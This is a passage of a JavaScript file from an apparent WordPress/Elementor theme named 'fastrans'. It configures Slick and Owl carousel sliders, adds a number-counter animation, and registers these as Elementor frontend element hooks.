							centerPadding: '50px',							
							centerMode: true,
						}
					},
					{
						breakpoint: 500,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							centerPadding: '50px',							
							centerMode: true,
						}
					}
	
					]
			  });
		}
		function serviceAslide($scope, $) {
			$('.fs-awesome-slide').slick({
				slidesToShow: 1,
				dots: false,
				arrow: true,
			  });
		}
		function testimonialV4($scope, $) {
			$('.ft-testimonial-slider-4').slick({
				slidesToShow: 1,
				arrow: false,
				dots: true,
			  });
		}
		function postv4Slider($scope, $) {
			$('.ft-post-4-slider').slick({
				slidesToShow: 2,
				arrow: true,
				dots: false,
				responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
							infinite: true,
						}
					},
					{
						breakpoint: 800,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 500,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
	
					]
			  });
		}
		function transportSlideActive($scope, $) {
		// Product Carousel Slider
			if ($('.main-slider-two .image-carousel').length && $('.main-slider-two .thumbs-carousel').length) {

				var $sync1 = $(".main-slider-two .image-carousel"),
					$sync2 = $(".main-slider-two .thumbs-carousel"),
					flag = false,
					duration = 500;

					$sync1
						.owlCarousel({
							loop:true,
							items: 1,
							margin: 0,
							nav: true,
							navText: [ '<span class="icon fa fa-angle-left"></span>', '<span class="icon fa fa-angle-right"></span>' ],
							dots: false,
							autoplay: true,
							autoplayTimeout: 5000
						})
						.on('changed.owl.carousel', function (e) {
							if (!flag) {
								flag = false;
								$sync2.trigger('to.owl.carousel', [e.item.index, duration, true]);
								flag = false;
							}
						});

					$sync2
						.owlCarousel({
							loop:true,
							margin: 0,
							items: 1,
							nav: false,
							navText: [ '<span class="icon fa fa-angle-left"></span>', '<span class="icon fa fa-angle-right"></span>' ],
							dots: false,
							center: false,
							autoplay: true,
							autoplayTimeout: 5000,
							responsive: {
								0:{
									items:1,
									autoWidth: false
								},
								400:{
									items:2,
									autoWidth: false
								},
								600:{
									items:3,
									autoWidth: false
								},
								900:{
									items:4,
									autoWidth: false
								},
								1400:{
									items:4,
									autoWidth: false
								},
								1600:{
									items:5,
									autoWidth: false
								}
							},
						})
						
				.on('click', '.owl-item', function () {
					$sync1.trigger('to.owl.carousel', [$(this).index(), duration, true]);
				})
				.on('changed.owl.carousel', function (e) {
					if (!flag) {
						flag = true;		
						$sync1.trigger('to.owl.carousel', [e.item.index, duration, true]);
						flag = false;
					}
				});
				
			}
		}

		function transProjectCarousel($scope, $) {
			$('.project-carousel-two').owlCarousel({
				loop:true,
				margin:0,
				nav:true,
				center:true,
				smartSpeed: 700,
				autoplay: 5000,
				navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:1
					},
					800:{
						items:1
					},
					1024:{
						items:1
					},
					1200:{
						items:1
					},
					1400:{
						items:1
					},
					1600:{
						items:1
					}
				}
			});
		}
		function transTeamCarousel($scope, $) {
			$('.team-carousel-two').owlCarousel({
				loop:true,
				margin:0,
				nav:true,
				autoplayHoverPause: true, // Stops autoplay
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:2
					},
					800:{
						items:2
					},
					1024:{
						items:3
					},
					1200:{
						items:4
					}
				}
			});  
		}
		function transportTestimonial($scope, $) {
			$('.single-item-carousel').owlCarousel({
				//animateOut: 'fadeOut',
				//animateIn: 'fadeIn',
				loop:true,
				margin:0,
				nav:true,
				autoplayHoverPause: true, // Stops autoplay
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:1
					},
					800:{
						items:1
					},
					1024:{
						items:1
					},
					1200:{
						items:1
					}
				}
			});  
		}

	function serviceCarouselHomeV7($scope, $) {
		$('.service-carousel-two').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			autoplayHoverPause: true, // Stops autoplay
			smartSpeed: 500,
			autoplay: 6000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:2
				},
				1024:{
					items:2
				},
				1200:{
					items:2
				}
			}
		});
	}
	function sponsorsCarouselHomeV7($scope, $) {
		$('.sponsors-carousel').owlCarousel({
			loop:true,
			margin:30,
			nav:true,
			smartSpeed: 500,
			autoplay: 4000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				480:{
					items:2
				},
				600:{
					items:3
				},
				800:{
					items:4
				},
				1024:{
					items:4
				}
			}
		});
	}
	function projectCarouselHomeV7($scope, $) {
		if ($('.project-carousel').length) {
			$('.project-carousel').owlCarousel({
				loop:true,
				margin:0,
				nav:true,
				center:true,
				smartSpeed: 700,
				autoplay: 5000,
				navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:2
					},
					800:{
						items:2
					},
					1024:{
						items:3
					},
					1200:{
						items:3
					},
					1400:{
						items:3
					},
					1600:{
						items:3
					}
				}
			});
		}
	}

	function TestimonialSlider($scope, $) {
		if ($('.ftn-testimonial-slider').length) {
			$('.ftn-testimonial-slider').slick({
				arrow: true,
				dots: false,
				slidesToShow: 1,
				infinite: false,
				autoplay: false,
				prevArrow: ".ftn-tst-left_arrow",
				nextArrow: ".ftn-tst-right_arrow",
				slidesToScroll: 1,
			});
		}
	}
	
	function testimonialCarouselHomeV7($scope, $) {
		if ($('.testimonial-carousel').length) {
			$('.testimonial-carousel').owlCarousel({
				loop:true,
				margin:30,
				nav:true,
				//autoplayHoverPause: true, // Stops autoplay
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					500:{
						items:1
					},
					600:{
						items:1
					},
					800:{
						items:2
					},
					1024:{
						items:3
					},
					1200:{
						items:3
					}
				}
			});
		}
	}

	function home_11_banner($scope, $) {
		// Main Slider Carousel
		if ($('.main-slider-carousel').length) {
			$('.main-slider-carousel').owlCarousel({
				animateOut: 'fadeOut',
				animateIn: 'slideInUp',
				loop:true,
				margin:0,
				nav:true,
				//autoHeight: true,
				autoplayHoverPause: true, // Stops autoplay
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					600:{
						items:1
					},
					800:{
						items:1
					},
					1024:{
						items:1
					},
					1200:{
						items:1
					}
				}
			});
		}
	}

	function home_11_counter_box($scope, $) {
		//Fact Counter + Text Count
		if($('.count-box').length){
			$('.count-box').appear(function(){

				var $t = $(this),
					n = $t.find(".count-text").attr("data-stop"),
					r = parseInt($t.find(".count-text").attr("data-speed"), 10);

				if (!$t.hasClass("counted")) {
					$t.addClass("counted");
					$({
						countNum: $t.find(".count-text").text()
					}).animate({
						countNum: n
					}, {
						duration: r,
						easing: "linear",
						step: function() {
							$t.find(".count-text").text(Math.floor(this.countNum));
						},
						complete: function() {
							$t.find(".count-text").text(this.countNum);
						}
					});
				}

			},{accY: 0});
		}
	}

	function home_11_testimonial($scope, $) {
		// Testimonial Carousel
		if ($('.testimonial-carousel-two').length) {
			$('.testimonial-carousel-two').owlCarousel({
				loop:true,
				margin:0,
				nav:true,
				//autoplayHoverPause: true, // Stops autoplay
				smartSpeed: 500,
				autoplay: 6000,
				navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					500:{
						items:1
					},
					600:{
						items:1
					},
					800:{
						items:2
					},
					1024:{
						items:2
					},
					1200:{
						items:2
					}
				}
			});
		}
	}

	function home_11_client_logo($scope, $) {
		// Sponsors Item Carousel
		if ($('.sponsors-carousel').length) {
			$('.sponsors-carousel').owlCarousel({
				loop:true,
				margin:30,
				nav:true,
				smartSpeed: 500,
				autoplay: 4000,
				navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
				responsive:{
					0:{
						items:1
					},
					480:{
						items:2
					},
					600:{
						items:3
					},
					800:{
						items:4
					},
					1024:{
						items:4
					}
				}
			});
		}
	}

		

		$(window).on('elementor/frontend/init', function () {
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_our_testimonials.default', ftTestimonial3);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_latest_news.default', latestBlog3);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_what_we_do.default', whatwedoSlide);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_our_projects_v2.default', projectV2);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_our_testimonials_v2.default', testimonialV2);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_what_we_do_v2.default', whatwedoSlideV2);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_our_projects_v3.default', portfolioActive2);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_latest_news_v3.default', ftBlogSlide2);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_our_team_v3.default', teamSliderV2);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_our_projects_v5.default', projectv5);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_our_awesome_service.default', serviceAslide);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_our_testimonials_v4.default', testimonialV4);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_latest_news_v4.default', postv4Slider);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrance_transport_slider.default', transportSlideActive);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_transport_project_car.default', transProjectCarousel);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_transport_team.default', transTeamCarousel);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_transport_testimonial.default', transportTestimonial);
			elementorFrontend.hooks.addAction('frontend/element_ready/service_v7.default', serviceCarouselHomeV7);
			elementorFrontend.hooks.addAction('frontend/element_ready/client_section_v7.default', sponsorsCarouselHomeV7);
			elementorFrontend.hooks.addAction('frontend/element_ready/our_testimonial_v5.default', TestimonialSlider);
			elementorFrontend.hooks.addAction('frontend/element_ready/fastrans_our_projects_v7.default', projectCarouselHomeV7);
			elementorFrontend.hooks.addAction('frontend/element_ready/testimonial_v7.default', testimonialCarouselHomeV7);
			elementorFrontend.hooks.addAction('frontend/element_ready/global', home_11_banner);
			elementorFrontend.hooks.addAction('frontend/element_ready/home_11_about.default', home_11_counter_box);
			elementorFrontend.hooks.addAction('frontend/element_ready/global', home_11_testimonial);
			elementorFrontend.hooks.addAction('frontend/element_ready/global', home_11_client_logo);

		});

})(window.jQuery);;